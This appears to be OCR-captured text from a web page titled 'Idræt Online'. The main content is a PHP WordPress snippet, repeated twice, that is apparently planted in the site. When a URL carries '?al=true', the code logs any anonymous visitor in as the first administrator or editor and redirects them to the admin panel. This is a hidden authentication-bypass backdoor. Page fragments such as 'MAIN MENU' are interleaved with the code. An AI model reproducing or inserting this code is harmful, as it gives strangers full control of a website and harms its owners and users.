
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Idræt Online